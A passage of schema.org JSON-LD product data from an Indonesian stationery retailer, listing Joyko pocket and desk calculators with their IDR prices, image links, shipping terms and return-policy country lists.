K","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-CC42","brand":"Joyko","manufacturer":"Joyko","sku":"JK-CC42","category":"Basic Calculators Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Calculator CC-43 Kalkulator Saku Pocket 12 Digit","description":"nama_produk: Joyko Calculator CC-43 # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-43 harga per Pcs","image":["https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-pocket-sku-jk-cc21-jk-cc37-jk-cc38-jk-cc42-jk-cc43-jk-pkc0711_eh5rsxhdxqcxsfhu.jpg","https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-43-sku-jk-cc43_jrsuadwgpb75xpqw.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":32200,"url":"https:\/\/www.jenisalattulis.com\/joyko-calculator-cc-43.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-CC43","brand":"Joyko","manufacturer":"Joyko","sku":"JK-CC43","category":"Basic Calculators Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Calculator CC-45 Kalkulator Meja 12 Digit","description":"nama_produk: Joyko Calculator CC-45 # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-45 harga per Pcs","image":["https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-sku-jk-cc36-jk-cc39-jk-cc40-jk-cc41-jk-cc45-jk-cc46-jk-cc47co_qeqrt2fajbokhsmo.jpg","https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-45-sku-jk-cc45_vynwvjkmnbek6hn6.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":51800,"url":"https:\/\/www.jenisalattulis.com\/joyko-calculator-cc-45.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-CC45","brand":"Joyko","manufacturer":"Joyko","sku":"JK-CC45","category":"Basic Calculators Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Calculator CC-46 Kalkulator Meja 12 Digit","description":"nama_produk: Joyko Calculator CC-46 # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-46 harga per Pcs","image":["https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-sku-jk-cc36-jk-cc39-jk-cc40-jk-cc41-jk-cc45-jk-cc46-jk-cc47co_qeqrt2fajbokhsmo.jpg","https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-46-sku-jk-cc46_zbtolkqsjv0kzigq.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":61600,"url":"https:\/\/www.jenisalattulis.com\/joyko-calculator-cc-46.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-CC46","brand":"Joyko","manufacturer":"Joyko","sku":"JK-CC46","category":"Basic Calculators Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Calculator CC-47CO (Red,Green,Blue) Kalkulator Meja 12 Digit","description":"nama_produk: Joyko Calculator CC-47CO (Red,Green,Blue) # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-47CO (Red,Green,Blue) harga per Pcs","image":["https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-sku-jk-cc36-jk-cc39-jk-cc40-jk-cc41-jk-cc45-jk-cc46-jk-cc47co_qeqrt2fajbokhsmo.jpg","https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-47co-redgreenblue-sku-jk-cc47co_uvvxhnnviekq3jrp.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":38600,"url":"https:\/\/www.jenisalattulis.com\/joyko-calculator-cc-47co-red-green-blue.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-CC47CO","brand":"Joyko","manufacturer":"Joyko","sku":"JK-CC47CO","category":"Basic Calculators Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Calculator CC-48CO (Red,Blue,White) Kalkulator Meja 12 Digit","description":"nama_produk: Joyko Calculator CC-48CO (Red,Blue,White) # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-48CO (Red,Blue,White) harga per Pcs","image":["https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sku-jk-cc48co-jk-cc800-jk-cc800ch-jk-cc810-jk-cc868-jk-cc868ch-jk-dtc1313-jk-dtc1516_miz85ojqhtv6qgsm.jpg","https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-48co-redbluewhite-sku-jk-cc48co_wmtf6wauwhwf5q8j.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":82800,"url":"https:\/\/www.jenisalattulis.com\/joyko-calculator-cc-48co-red-blue-white.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-CC48CO","brand":"Joyko","manufacturer":"Joyko","sku":"JK-CC48CO","category":"Basic Calculators Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Calculator CC-49 Kalkulator Meja 12 Digit","description":"nama_produk: Joyko Calculator CC-49 # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-49 harga per Pcs","image":["https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-49-sku-jk-cc49_iqny5wfmgnhlr2kx.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":70800,"url":"https:\/\/www.jenisalattulis.com\/joyko-calculator-cc-49.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-CC49","brand":"Joyko","manufacturer":"Joyko","sku":"JK-CC49","category":"Basic Calculators Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Calculator CC-50 Kalkulator Meja 12 Digit","description":"nama_produk: Joyko Calculator CC-50 # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-50 harga per Pcs","image":["https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-50co-bluebrown-sku-jk-cc50co_clomhtdlgah8yktj.jpg","https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-50-sku-jk-cc50_uktdkhdzqomrasmm.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":93200,"url":"https:\/\/www.jenisalattulis.com\/joyko-calculator-cc-50.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-CC50","brand":"Joyko","manufacturer":"Joyko","sku":"JK-CC50","category":"Basic Calculators Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Calculator CC-50CO (Blue,Brown) Kalkulator Meja 12 Digit","description":"nama_produk: Joyko Calculator CC-50CO (Blue,Brown) # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-50CO (Blue,Brown) harga per Pcs","image":["https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-50co-bluebrown-sku-jk-cc50co_clomhtdlgah8yktj.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":38000,"url":"https:\/\/www.jenisalattulis.com\/joyko-calculator-cc-50co-blue-brown.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE